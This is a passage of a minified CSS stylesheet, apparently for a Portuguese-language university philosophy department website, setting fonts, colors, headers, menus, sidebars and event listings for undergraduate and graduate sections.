sans-serif}h1,.h1{color:#263446;font-weight:700;font-size:35px;text-transform:uppercase;margin-top:10px}h2,.h2{color:#263446;font-weight:700;font-size:30px;margin-top:10px}h3,.h3{color:#263446;font-weight:700;font-size:24px;margin-top:10px}h4,.h4{color:#263446;font-weight:700;font-size:20px}h5,.h5{color:#263446;font-weight:700;font-size:18px}p{font-family:'Libre Baskerville', serif}a{font-family:'Open Sans', serif;color:#263446}body{font-weight:400;font-family:'Libre Baskerville', serif;font-size:16px;line-height:22px}span.amp{font-style:italic}.left{float:left}.right{float:right}.alignleft{float:left;text-align:left}.alignright{float:right;text-align:right}img.alignleft,img.alignright{margin-top:10px}img.alignleft{margin-right:25px;margin-bottom:10px}img.alignright{margin-left:25px;margin-bottom:10px}.center,.aligncenter{display:block;margin-right:auto;margin-left:auto}.block,.alignnone{display:block}.clear{clear:both}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.outer-header{position:relative}.outer-header .outer-top-header{background-color:#263446}.outer-header .outer-top-header .top-header{padding:10px 0px 0px}.outer-header .outer-top-header .top-header a{color:#fff;font-size:12px}.outer-header .outer-top-header .top-header .links-filosofia{float:right}.outer-header .outer-top-header .top-header .links-filosofia a.eventos{display:inline-block}.outer-header .outer-top-header .top-header .links-filosofia ul{float:right;list-style:none;padding-left:3px}.outer-header .outer-top-header .top-header .links-filosofia ul a{text-decoration:none}.outer-header .outer-top-header .top-header .links-filosofia .dropdown-menu{background-color:#263446;border:none}.outer-header .outer-top-header .top-header .links-filosofia .dropdown-menu>li>a:hover,.outer-header .outer-top-header .top-header .links-filosofia .dropdown-menu>li>a:focus{color:#262626 !important}.outer-header .outer-menu-header{padding:30px 0px}.outer-header .outer-menu-header header.header a{text-transform:uppercase;font-size:16px;color:#3D3D3B;font-family:'Julius Sans One', sans-serif}.outer-header .outer-menu-header header.header .logo a img{display:block;margin:0 auto}.outer-header .outer-menu-header header.header .menu-esquerdo{padding-top:20px}.outer-header .outer-menu-header header.header .menu-esquerdo a.departamento{float:left}.outer-header .outer-menu-header header.header .menu-esquerdo a.graduacao{float:right}.outer-header .outer-menu-header header.header .menu-direito{padding-top:20px}.outer-header .outer-menu-header header.header .menu-direito a.pos{float:left}.outer-header .outer-menu-header header.header .menu-direito a.praca{float:right}.outer-header .outer-menu-header header.header .menu-mobile a{display:inline-block;margin-right:15px;font-size:13px}.outer-header .outer-menu-header header.header .menu-mobile a:last-child{margin-right:0px;float:right}.outer-header .outer-menu-interno-header{background-repeat:no-repeat;background-size:cover;height:180px;position:relative}.outer-header .outer-menu-interno-header .outer-menu-interno{background-color:#263446;position:absolute;bottom:0px;width:100%}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar{margin-bottom:0px}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar a{color:#fff;font-size:16px}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse{padding-right:0px;padding-left:0px}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#extensao-menu li:last-child,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#pos-menu li:last-child,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#graduacao-menu li:last-child,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#departamento-menu li:last-child{margin-right:0px !important}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#departamento-menu li ul.dropdown-menu{background-color:#0095a0;border:1px solid #028690}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#departamento-menu li .dropdown-menu>li>a:hover,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#departamento-menu li .dropdown-menu>li>a:focus{color:#ccc7c3 !important;text-decoration:none;background-color:transparent}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#extensao-menu li ul.dropdown-menu{background-color:#f26144;border:1px solid #dc5338}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#extensao-menu li .dropdown-menu>li>a:hover,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#extensao-menu li .dropdown-menu>li>a:focus{color:#ccc7c3 !important;text-decoration:none;background-color:transparent}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#pos-menu li ul.dropdown-menu{background-color:#C63530;border:1px solid #a22622}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#pos-menu li .dropdown-menu>li>a:hover,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#pos-menu li .dropdown-menu>li>a:focus{color:#ccc7c3 !important;text-decoration:none;background-color:transparent}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#graduacao-menu li ul.dropdown-menu{background-color:#4c5870;border:1px solid #354054}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#graduacao-menu li .dropdown-menu>li>a:hover,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#graduacao-menu li .dropdown-menu>li>a:focus{color:#ccc7c3 !important;text-decoration:none;background-color:transparent}.outer-page-title{padding:50px 0px}.outer-page-content{background-color:#CCC7C3}.outer-page-content .page-content{min-height:500px}.outer-page-content .page-content,.outer-page-content .page-sidebar{padding:30px;background-color:#fff;overflow:hidden}.outer-page-content .page-content .title,.outer-page-content .page-sidebar .title{border-bottom:1px solid #ccc;margin-bottom:15px}.outer-page-content .box-post{padding:15px 0px;border-bottom:1px solid #ccc;display:inline-block;width:100%}.outer-page-content .box-post span{font-family:'Open Sans', sans-serif}.outer-page-content .box-post .email,.outer-page-content .box-post .formacao,.outer-page-content .box-post .descricao{margin-bottom:15px}.outer-page-content .box-post .categoria{margin-bottom:15px}.outer-page-content .box-post .categoria span{display:inline-block;margin-right:5px;color:#263446;font-weight:700}.outer-page-content .box-post .categoria a{margin-right:5px}.outer-page-content .box-post a.blog-leia-mais{border:1px solid #CCC7C3;background-color:#263446;padding:5px 10px;font-size:15px;color:#fff;text-decoration:none}.outer-page-content .box-post a.blog-leia-mais:hover{background-color:#0b0f14}.outer-page-content .box-post ul.post-categories{padding-left:15px;display:inline-block}.outer-page-content .box-post ul.post-categories li{list-style:none;display:inline-block;margin-right:15px}.outer-page-content .box-post ul.post-categories li a{font-size:13px}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px;font-size:17px}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;font-size:16px;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none;font-size:16px !important}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a:hover{color:#020304}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget p{font-size:16px;line-height:18px;font-family:'Open Sans Condensed', sans-serif}.outer-archive .outer-noticias{padding:50px 0px;background-color:#CCC7C3}.outer-archive .outer-noticias .title h2{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px}.outer-archive .outer-noticias .lista-eventos{padding:30px 0px;overflow:hidden}.outer-archive .outer-noticias .lista-eventos .box-evento{padding:30px;margin-bottom:30px;background-color:#fff}.outer-archive .outer-noticias .lista-eventos .box-evento a{text-decoration:none}.outer-archive .outer-noticias .lista-eventos .box-evento a h2{line-height:25px;font-size:20px}.outer-archive .outer-noticias .lista-eventos .box-evento .categoria ul.post-categories{padding-left:0px;display:inline-block}.outer-archive .outer-noticias .lista-eventos .box-evento .categoria ul.post-categories li{display:inline-block;margin-right:10px}.outer-archive .outer-noticias .lista-eventos .box-evento .categoria ul.post-categories li a{font-size:14px;text-decoration:none}.outer-archive .outer-noticias .lista-eventos .box-evento .categoria ul.post-categories li a:hover{color:#0b0f14}.outer-archive .outer-eventos{padding:75px 0px}.outer-archive .outer-eventos .title h2{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px}.outer-archive .outer-eventos .lista-eventos{padding:30px 0px}.outer-archive .outer-eventos .lista-eventos .box-evento{padding:30px;margin-bottom:30px;background-color:#F5EFEA}.outer-archive .outer-eventos .lista-eventos .box-evento a{text-decoration:none}.outer-archive .outer-eventos .lista-eventos .box-evento a h2{line-height:25px;font-size:20px}.outer-archive .outer-eventos .lista-eventos .box-evento .categoria ul.post-categories{padding-left:0px;display:inline-block}.outer-archive .outer-eventos .lista-eventos .box-evento .categoria ul.post-categories li{display:inline-block;margin-right:10px}.outer-archive .outer-eventos .lista-eventos .box-evento .categoria ul.post-categories li a{font-size:14px;text-decoration:none}.outer-archive .outer-eventos .lista-eventos .box-evento .categoria ul.post-categories li a:hover{color:#0b0f14}.saiba-mais a.blog-leia-mais{border:1px solid #CCC7C3;background-color:#263446;padding:5px 10px;font-size:15px;color:#fff;text-decoration:none}.saiba-mais a.blog-leia-mais:hover{background-color:#0b0f14}.single .categoria{margin-bottom:15px}.single .categoria span{display:inline-block;margin-right:5px;color:#263446;font-weight:700}.single .categoria ul.post-categories{padding-left:15px;display:inline-block}.single .categoria ul.post-categories li{list-style:none;display:inline-block;margin-right:15px}.single .categoria ul.post-categories li a{font-size:13px}.pagination a{color:#263446}.pagination .page-numbers{border:1px solid #263446;padding:3px 10px;margin-right:10px;margin-bottom:10px;display:inline-block}.pagination .current{background-color:#263446;color:#fff}.navbar-toggle{border:1px solid #fff}.navbar-toggle .icon-bar{background-color:#fff}.outer-slider ul.bxslider{padding-left:0px}.outer-slider ul.bxslider li.area-slider{background-position:top center;background-repeat:no-repeat;background-size:cover;overflow:hidden}.outer-slider ul.bxslider li.area-slider .box-slider{background-color:rgba(61,61,59,0.8);padding:30px 15px;margin-bottom:30px}.outer-slider ul.bxslider li.area-slider .box-slider h2{color:#fff;text-transform:uppercase;margin-top:0;font-size:28px;line-height:35px}.outer-slider ul.bxslider li.area-slider .box-slider p{color:#fff;font-size:18px;line-height:23px}.outer-slider ul.bxslider li.area-slider a.botao-1-slider{font-size:12px;display:inline-block;padding:10px 25px;border:1px solid #C63535;text-transform:uppercase;color:#fff;text-align:center;border-radius:5px;background-color:#C63535;border-color:#C63535;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;cursor:pointer;margin-right:20px;text-decoration:none}.outer-slider ul.bxslider li.area-slider a.botao-1-slider:hover{transition:background-color 0.5s ease;background-color:#9e2a2a}.outer-slider .bx-wrapper{position:relative}.outer-slider .bx-wrapper .bx-controls{position:absolute;bottom:50%;width:100%}.outer-slider .bx-wrapper .bx-controls .bx-controls-direction .bx-prev,.outer-slider .bx-wrapper .bx-controls .bx-controls-direction .bx-next{background-color:#333;opacity:0.7;padding:5px 10px}.outer-slider .bx-wrapper .bx-controls .bx-controls-direction .bx-next{position:absolute;right:0px}.outer-slider .bx-wrapper .bx-controls .bx-controls-direction a{font-size:50px;color:#ccc;text-decoration:none}.outer-slider .bx-wrapper .bx-controls .bx-controls-direction a:hover{transition:background-color 0.5s ease;color:#999}.outer-chamadas-faculdades{padding:75px 0px}.outer-chamadas-faculdades a .box-graduacao{background-color:#4C5870;padding:30px;overflow:hidden;margin-bottom:30px}.outer-chamadas-faculdades a .box-graduacao h2{margin-top:0px;color:#fff;font-size:20px}.outer-chamadas-faculdades a .box-graduacao p{color:#fff}.outer-chamadas-faculdades a .box-pos-graduacao{background-color:#C63535;padding:30px;overflow:hidden;margin-bottom:30px}.outer-chamadas-faculdades a .box-pos-graduacao h2{margin-top:0px;color:#fff;font-size:20px}.outer-chamadas-faculdades a .box-pos-graduacao p{color:#fff}.outer-chamadas-faculdades a .box-extensao{background-color:#F26144;padding:30px;overflow:hidden;margin-bottom:30px}.outer-chamadas-faculdades a .box-extensao h2{margin-top:0px;color:#fff;font-size:20px}.outer-chamadas-faculdades a .box-extensao p{color:#fff}.outer-home-eventos{padding:75px 0px;background-color:#CCC7C3}.outer-home-eventos .title h2{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px}.outer-home-eventos .lista-eventos{padding:30px 0px;overflow:hidden}.outer-home-eventos .lista-eventos .box-evento{padding:30px;margin-bottom:30px;background-color:#fff}.outer-home-eventos .lista-eventos .box-evento a{text-decoration:none}.outer-home-eventos .lista-eventos .box-evento a h2{line-height:30px;font-size:25px}.outer-home-eventos a.botao-veja-mais{width:300px;color:#fff;text-transform:uppercase;background-color:#263446;padding:20px 30px;text-align:center;display:block;margin:0 auto}.outer-eventos a.botao-veja-mais{width:300px;color:#fff;text-transform:uppercase;background-color:#263446;padding:20px 30px;text-align:center;display:block;margin:0 auto}.graduacao .outer-menu-interno,.single-graduacao .outer-menu-interno,.category-noticias-graduacao .outer-menu-interno,.term-eventos-graduacao .outer-menu-interno,.noticias-graduacao .outer-menu-interno,.term-corpo-docente-graduacao .outer-menu-interno,.term-docente-efetivo-de-graduacao .outer-menu-interno,.term-docente-substituto-de-graduacao .outer-menu-interno,.term-bolsista-prograd-de-graduacao .outer-menu-interno,.term-equipe-administrativa-da-graduacao .outer-menu-interno{background-color:#4C5870 !important}.graduacao .outer-menu-interno ul#graduacao-menu,.single-graduacao .outer-menu-interno ul#graduacao-menu,.category-noticias-graduacao .outer-menu-interno ul#graduacao-menu,.term-eventos-graduacao .outer-menu-interno ul#graduacao-menu,.noticias-graduacao .outer-menu-interno ul#graduacao-menu,.term-corpo-docente-graduacao .outer-menu-interno ul#graduacao-menu,.term-docente-efetivo-de-graduacao .outer-menu-interno ul#graduacao-menu,.term-docente-substituto-de-graduacao .outer-menu-interno ul#graduacao-menu,.term-bolsista-prograd-de-graduacao .outer-menu-interno ul#graduacao-menu,.term-equipe-administrativa-da-graduacao .outer-menu-interno ul#graduacao-menu{padding-left:0px;padding-top:10px}.graduacao .outer-menu-interno ul#graduacao-menu li,.single-graduacao .outer-menu-interno ul#graduacao-menu li,.category-noticias-graduacao .outer-menu-interno ul#graduacao-menu li,.term-eventos-graduacao .outer-menu-interno ul#graduacao-menu li,.noticias-graduacao .outer-menu-interno ul#graduacao-menu li,.term-corpo-docente-graduacao .outer-menu-interno ul#graduacao-menu li,.term-docente-efetivo-de-graduacao .outer-menu-interno ul#graduacao-menu li,.term-docente-substituto-de-graduacao .outer-menu-interno ul#graduacao-menu li,.term-bolsista-prograd-de-graduacao .outer-menu-interno ul#graduacao-menu li,.term-equipe-administrativa-da-graduacao .outer-menu-interno ul#graduacao-menu li{display:inline-block;margin-right:20px;list-style:none}.graduacao .outer-menu-interno ul#graduacao-menu li a,.single-graduacao .outer-menu-interno ul#graduacao-menu li a,.category-noticias-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-eventos-graduacao .outer-menu-interno ul#graduacao-menu li a,.noticias-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-corpo-docente-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-docente-efetivo-de-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-docente-substituto-de-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-bolsista-prograd-de-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-equipe-administrativa-da-graduacao .outer-menu-interno ul#graduacao-menu li a{text-transform:uppercase;color:#fff;text-align:center}.graduacao .outer-page-title .title h1,.graduacao .outer-page-content .title h1,.single-graduacao .outer-page-title .title h1,.single-graduacao .outer-page-content .title h1,.category-noticias-graduacao .outer-page-title .title h1,.category-noticias-graduacao .outer-page-content .title h1,.term-eventos-graduacao .outer-page-title .title h1,.term-eventos-graduacao .outer-page-content .title h1,.noticias-graduacao .outer-page-title .title h1,.noticias-graduacao .outer-page-content .title h1,.term-corpo-docente-graduacao .outer-page-title .title h1,.term-corpo-docente-graduacao .outer-page-content .title h1,.term-docente-efetivo-de-graduacao .outer-page-title .title h1,.term-docente-efetivo-de-graduacao .outer-page-content .title h1,.term-docente-substituto-de-graduacao .outer-page-title .title h1,.term-docente-substituto-de-graduacao .outer-page-content .title h1,.term-bolsista-prograd-de-graduacao .outer-page-title .title h1,.term-bolsista-prograd-de-graduacao .outer-page-content .title h1,.term-equipe-administrativa-da-graduacao .outer-page-title .title h1,.term-equipe-administrativa-da-graduacao .outer-page-content .title h1{display:inline-block;background-color:#4C5870;color:#fff;padding:15px 10px}.graduacao .outer-archive .outer-noticias .title h2,.single-graduacao .outer-archive .outer-noticias .title h2,.category-noticias-graduacao .outer-archive .outer-noticias .title h2,.term-eventos-graduacao .outer-archive .outer-noticias .title h2,.noticias-graduacao .outer-archive .outer-noticias .title h2,.term-corpo-docente-graduacao .outer-archive .outer-noticias .title h2,.term-docente-efetivo-de-graduacao .outer-archive .outer-noticias .title h2,.term-docente-substituto-de-graduacao .outer-archive .outer-noticias .title h2,.term-bolsista-prograd-de-graduacao .outer-archive .outer-noticias .title h2,.term-equipe-administrativa-da-graduacao .outer-archive .outer-noticias .title h2{background-color:#4C5870}.graduacao .outer-archive .outer-eventos .title h2,.single-graduacao .outer-archive .outer-eventos .title h2,.category-noticias-graduacao .outer-archive .outer-eventos .title h2,.term-eventos-graduacao .outer-archive .outer-eventos .title h2,.noticias-graduacao .outer-archive .outer-eventos .title h2,.term-corpo-docente-graduacao .outer-archive .outer-eventos .title h2,.term-docente-efetivo-de-graduacao .outer-archive .outer-eventos .title h2,.term-docente-substituto-de-graduacao .outer-archive .outer-eventos .title h2,.term-bolsista-prograd-de-graduacao .outer-archive .outer-eventos .title h2,.term-equipe-administrativa-da-graduacao .outer-archive .outer-eventos .title h2{background-color:#4C5870}.graduacao .box-post h2 a,.single-graduacao .box-post h2 a,.category-noticias-graduacao .box-post h2 a,.term-eventos-graduacao .box-post h2 a,.noticias-graduacao .box-post h2 a,.term-corpo-docente-graduacao .box-post h2 a,.term-docente-efetivo-de-graduacao .box-post h2 a,.term-docente-substituto-de-graduacao .box-post h2 a,.term-bolsista-prograd-de-graduacao .box-post h2 a,.term-equipe-administrativa-da-graduacao .box-post h2 a{color:#4C5870;text-decoration:none}.graduacao .box-post h2 a:hover,.single-graduacao .box-post h2 a:hover,.category-noticias-graduacao .box-post h2 a:hover,.term-eventos-graduacao .box-post h2 a:hover,.noticias-graduacao .box-post h2 a:hover,.term-corpo-docente-graduacao .box-post h2 a:hover,.term-docente-efetivo-de-graduacao .box-post h2 a:hover,.term-docente-substituto-de-graduacao .box-post h2 a:hover,.term-bolsista-prograd-de-graduacao .box-post h2 a:hover,.term-equipe-administrativa-da-graduacao .box-post h2 a:hover{color:#2d3442}.graduacao .box-post .descricao,.single-graduacao .box-post .descricao,.category-noticias-graduacao .box-post .descricao,.term-eventos-graduacao .box-post .descricao,.noticias-graduacao .box-post .descricao,.term-corpo-docente-graduacao .box-post .descricao,.term-docente-efetivo-de-graduacao .box-post .descricao,.term-docente-substituto-de-graduacao .box-post .descricao,.term-bolsista-prograd-de-graduacao .box-post .descricao,.term-equipe-administrativa-da-graduacao .box-post .descricao{display:none}.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-equipe-administrativa-da-graduacao .page-sidebar 